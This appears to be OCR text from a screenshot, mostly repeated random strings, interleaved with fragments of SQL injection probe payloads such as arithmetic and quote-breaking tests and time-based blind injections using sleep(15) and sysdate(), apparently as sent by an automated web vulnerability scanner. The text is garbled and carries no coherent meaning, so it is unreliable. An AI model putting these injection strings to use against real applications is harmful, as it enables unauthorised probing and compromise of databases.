
GRLpGpAG
GRLpGpAG
GRLpGpAG
GRLpGpAG
CpjJwWHV
GRLpGpAG
LpGpAG
GRLpGpAG
GRLpGpAG
V
GRLpGpAGa3zA0tLp
UZJglwlz
2+748-748-
UZJglwlz
0+0+1 or
8jEHf'='
V
CpjJwWHV
CpjJwWHV
UZJglwlz
ysdate(),sleep(15),0))XOR"Z
lwlz
CpjJwWHV
(select(0)from(select(sleep(15)))v)/*'+